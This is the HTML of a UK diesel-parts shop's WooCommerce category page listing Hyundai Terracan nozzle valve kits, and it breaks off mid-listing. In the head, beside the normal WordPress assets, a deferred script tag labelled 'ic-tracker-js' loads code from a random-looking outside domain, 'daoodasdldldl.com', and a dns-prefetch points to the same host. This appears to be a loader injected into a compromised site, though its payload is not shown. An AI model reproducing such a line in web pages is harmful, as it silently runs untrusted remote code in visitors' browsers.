

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/
body_size: 26237
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Terracan &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; Terracan Category Feed" href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768728746" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"http://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="http://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product_cat/1364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="archive tax-product_cat term-c1364 term-1364 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="http://www.ribblevalleydiesels.co.uk/"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723 col-xs-3 text-center"><a title="Order online" href="http://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="http://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="http://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="http://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="http://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="http://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="http://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="http://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="http://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="http://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="http://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="http://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>&nbsp;&#47;&nbsp;Terracan</nav>        
                  
            <h1 class="page-title">Terracan</h1>
        
                  
                  
                  
            <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        
            <ul class="products columns-4">
        
                      
                      
                <li class="first post-3747 product type-product status-publish has-post-thumbnail product_cat-c1364  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p3747/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p3747/" class="rvd-item-thumb">

		<img width="258" height="177" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/31.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />
	</a>

	</a><a href="?add-to-cart=3747" rel="nofollow" data-product_id="3747" data-product_sku="7135-661" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p3747/">
		<h3>Hyundai Terracan 2.9 CRDI 4WD New Delphi Diesel Nozzle Valve Kit &#8211; 7135-661</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="post-3741 product type-product status-publish has-post-thumbnail product_cat-c1364 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p3741/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p3741/" class="rvd-item-thumb">

		<img width="258" height="177" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/31.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />
	</a>

	</a><a href="?add-to-cart=3741" rel="nofollow" data-product_id="3741" data-product_sku="7135-659" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p3741/">
		<h3>Hyundai Terracan 2.9 CRDi New Delphi Diesel Nozzle Valve Kit &#8211; 7135-659</h3>

		
